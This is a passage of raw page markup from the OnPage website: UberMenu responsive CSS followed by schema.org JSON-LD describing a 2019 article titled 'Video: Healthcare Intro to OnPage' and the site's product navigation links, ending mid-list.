/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 601px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }  /* Top level items full height */ .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-nav{   display:flex;   align-items:stretch; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0{   display:flex;   flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{   flex:1;   display:flex;   align-items:center; flex-wrap:wrap; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target > .ubermenu-target-divider{ position:static; flex-basis:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text{ padding-left:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text{ padding-right:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_above, .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_below{ flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-submenu-drop{   top:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item-level-0:not(.ubermenu-align-right) + .ubermenu-item.ubermenu-align-right{ margin-left:auto; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-left{   justify-content:flex-start; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-center{   justify-content:center; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-right{   justify-content:flex-end; }  /* Force current submenu always open but below others */ .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     height: auto;     z-index:19; }   /* Invert Horizontal menu to make subs go up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop, .ubermenu-invert.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-drop{  top:auto;  bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(180deg); } /* Make second level flyouts fly up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{     top:auto;     bottom:0; } /* Clip the submenus properly when inverted */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{     clip: rect(-5000px,5000px,auto,-5000px); }    /* Invert Vertical menu to make subs go left */ .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{   right:auto;   left:10px; transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } /* Vertical Flyout > Flyout */ .ubermenu-vertical.ubermenu-invert.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target{   padding-left:25px; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-target > .ubermenu-sub-indicator {   right:auto;   left:10px;   transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop.ubermenu-submenu-type-flyout, .ubermenu-vertical.ubermenu-invert .ubermenu-submenu-type-flyout > .ubermenu-item > .ubermenu-submenu-drop {   right: 100%;   left: auto; }  .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 600px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:600px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu-mobile-accordion:not(.ubermenu-mobile-modal):not(.ubermenu-in-transition):not(.ubermenu-responsive-collapse){ max-height:none; } .ubermenu-responsive.ubermenu-items-align-center{   text-align:left; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; } .ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{ display:none; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{ float:none; clear:both; width:100%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; } .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega > .ubermenu-item.ubermenu-column{ min-height:0; border-left:none;  float:left; /* override left/center/right content alignment */ display:block; } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }  .ubermenu-responsive-single-column-subs .ubermenu-submenu .ubermenu-item { float: none; clear: both; width: 100%; min-width: 100%; }  /* Submenu footer content */ .ubermenu .ubermenu-submenu-footer{     position:relative; clear:both;     bottom:auto;     right:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } /* Tab Layering */ .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ top:auto; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ /*position:relative;*/ }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0{ width:100%; } .ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{ right:10px; left:auto; transform:rotate(0); } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0.ubermenu-relative.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{     top:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs{     position:static; } /* Tabs on Mobile with mouse (but not click) - leave space to hover off */ .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="mouseover"] .ubermenu-tab-content-panel, .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="hover_intent"] .ubermenu-tab-content-panel{     margin-left:6%; width:94%; min-width:94%; }  /* Sub indicator close visibility */ .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator-close{ display:block; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator{ display:none; }  .ubermenu .ubermenu-tabs .ubermenu-tab-content-panel{     box-shadow: 0 5px 10px rgba(0,0,0,.075); }  /* When submenus and items go full width, move items back to appropriate positioning */ .ubermenu .ubermenu-submenu-rtl {     direction: ltr; }   /* Fixed position mobile menu */ .ubermenu.ubermenu-mobile-modal{   position:fixed;   z-index:9999999; opacity:1;   top:0;   left:0;   width:100%;   width:100vw;   max-width:100%;   max-width:100vw; height:100%; height:calc(100vh - calc(100vh - 100%)); height:-webkit-fill-available; max-height:calc(100vh - calc(100vh - 100%)); max-height:-webkit-fill-available;   border:none; box-sizing:border-box;    display:flex;   flex-direction:column;   justify-content:flex-start; overflow-y:auto !important; /* for non-accordion mode */ overflow-x:hidden !important; overscroll-behavior: contain; transform:scale(1); transition-duration:.1s; transition-property: all; } .ubermenu.ubermenu-mobile-modal.ubermenu-mobile-accordion.ubermenu-interaction-press{ overflow-y:hidden !important; } .ubermenu.ubermenu-mobile-modal.ubermenu-responsive-collapse{ overflow:hidden !important; opacity:0; transform:scale(.9); visibility:hidden; } .ubermenu.ubermenu-mobile-modal .ubermenu-nav{   flex:1;   overflow-y:auto !important; overscroll-behavior: contain; } .ubermenu.ubermenu-mobile-modal .ubermenu-item-level-0{ margin:0; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-close-button{ border:none; background:none; border-radius:0; padding:1em; color:inherit; display:inline-block; text-align:center; font-size:14px; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button{ width: 100%; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .ubermenu-icon-essential, .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .fas.fa-times{ margin-right:.2em; }  /* Header/Footer Mobile content */ .ubermenu .ubermenu-mobile-header, .ubermenu .ubermenu-mobile-footer{ display:block; text-align:center; color:inherit; }  /* Accordion submenus mobile (single column tablet) */ .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{ box-sizing:border-box; border-left:none; border-right:none; box-shadow:none; } .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{   position:static; }   /* Accordion indented - remove borders and extra spacing from headers */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu.ubermenu-submenu-drop, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target{   border:none; } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-submenu-type-stack{   padding-top:0; } /* Accordion dropdown indentation padding */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 2 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 3 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 4 ); } /* Reverse Accordion dropdown indentation padding */ .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0;   padding-right:calc( var(--ubermenu-accordion-indent) * 2 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 3 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 4 ); }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } .ubermenu .ubermenu-autocolumn:not(:first-child), .ubermenu .ubermenu-autocolumn:not(:first-child) .ubermenu-submenu-type-stack{     padding-top:0; } .ubermenu .ubermenu-autocolumn:not(:last-child), .ubermenu .ubermenu-autocolumn:not(:last-child) .ubermenu-submenu-type-stack{     padding-bottom:0; } .ubermenu .ubermenu-autocolumn > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child{     margin-top:0; }     /* Accordion submenus mobile */ .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{     box-shadow:none; box-sizing:border-box; border-left:none; border-right:none; } .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{     position:static; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#81bd34; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-size:15px; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover > .ubermenu-target-text { text-decoration:underline; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { background:#3532db; }



/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu.ubermenu-transition-slide .ubermenu-active>.ubermenu-submenu.ubermenu-submenu-type-mega, .ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {top:45px!important;}
/* Status: Loaded from Transient */

</style><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.onpage.com/healthcare-intro-to-onpage-video/"},"headline":"Video: Healthcare Intro to OnPage","image":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg","width":259,"height":60},"datePublished":"2019-05-23T12:59:07","dateModified":"2019-05-23T14:53:49","author":{"@type":"person","name":"Christopher Gonzalez","url":"https://www.onpage.com/author/christopher-gonzalez"},"publisher":{"@type":"Organization","name":"OnPage","logo":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg"}},"description":null}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Products","url":"#ubermenu-row"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"[Column]","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Alerting","url":"https:\/\/www.onpage.com\/products\/on-call-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Management","url":"https:\/\/www.onpage.com\/products\/what-is-it-oncall-management-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Incident Alert Management","url":"https:\/\/www.onpage.com\/products\/incident-alert-management-for-it\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Live Call Routing","url":"https:\/\/www.onpage.com\/products\/live-call-routing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mass Notifications","url":"https:\/\/www.onpage.com\/products\/mass-notification-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Clinical Communication & Collaboration","url":"https:\/\/www.onpage.com\/products\/clinical-collaboration-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HIPAA-Compliant Messaging","url":"https:\/\/www.onpage.com\/products\/hipaa-compliant-messaging\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pager Replacement","url":"https:\/\/www.onpage.com\/products\/pager-app\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare On-Call Management","url":"https:\/\/www.onpage.com\/products\/on-call-management-for-healthcare\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patient-Provider Communication","url":"https:\/\/www.onpage.com\/products\/patient-doctor-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Trial","url":"https:\/\/www.onpage.com\/free-trial\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Integrations","url":"https:\/\/www.onpage.com\/onpage-partner-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"What's New?","url":"https:\/\/www.onpage.com\/onpage-new-features-upgrades-and-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2024","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Why OnPage?","url":"https:\/\/www.onpage.com\/why-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Comparison","url":"https:\/\/www.onpage.com\/comparison\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pricing","url":"https:\/\/www.onpage.com\/pricing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Reliability","url":"https:\/\/www.onpage.com\/reliability\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Testimonials","url":"https:\/\/www.onpage.com\/client-testimonials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2023","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"How It Works","url":"https:\/\/www.onpage.com\/how-it-works-onpage-alert-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Who We Help","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"By Industry","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare","url":"https:\/\/www.onpage.com\/clinical-communications-platform\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Incident Response","url":"https:\/\/www.onpage.com\/it-incident-response\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Managed Services","url":"https:\/\/www.onpage.com\/managed-service-providers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Govt. & Federal Agencies","url":"https:\/\/www.onpage.com\/government-public-safety\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Internet of Things","url":"https:\/\/www.onpage.com\/iot\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Business Continuity","url":"https:\/\/www.onpage.com\/business-continuity-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"CloudOps","url":"https:\/\/www.onpage.com\/onpage-for-cloud-migration\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DevOps","url":"https:\/\/www.onpage.com\/add-incident-alert-management-to-your-devops-pipelines\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Help Desk","url":"https:\/\/www.onpage.com\/help-desk-communication-and-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cybersecurity","url":"https:\/\/www.onpage.com\/onpage-for-security-operations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Site Reliability","url":"https:\/\/www.onpage.com\/onpage-for-sre-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Behavioral Health","url":"https:\/\/www.onpage.com\/behavioral-health\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Emergency Services","url":"https:\/\/www.onpage.com\/emergency-medical-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Health and Hospice","url":"https:\/\/www.onpage.com\/home-health-and-hospice\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Midwifery Care","url":"https:\/\/www.onpage.com\/midwifery-group-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Telemedicine","url":"https:\/\/www.onpage.com\/telemedicine-pager-messaging-for-telemedicine\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"on-call management guide","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Resources","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage University","url":"https:\/\/www.onpage.com\/onpage-university\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Resource Library","url":"https:\/\/www.onpage.com\/healthcare-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Resource Library","url":"https:\/\/www.onpage.com\/it-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"MSP Resource Library","url":"https:\/\/www.onpage.com\/msp-resource-library-2\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Knowledge Base","url":"https:\/\/docs.onpage.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog","url":"https:\/\/www.onpage.com\/blog\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage in the News","url":"https:\/\/www.onpage.com\/onpage-in-news\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tutorial Videos","url":"https:\/\/www.onpage.com\/tutorial-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Videos","url":"https:\/\/www.onpage.com\/resources-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage on Social","url":"https:\/\/www.onpage.com\/onpage-on-social\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Customer Stories","url":"https:\/\/www.onpage.com\/healthcare-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT &#038; Managed IT Customer 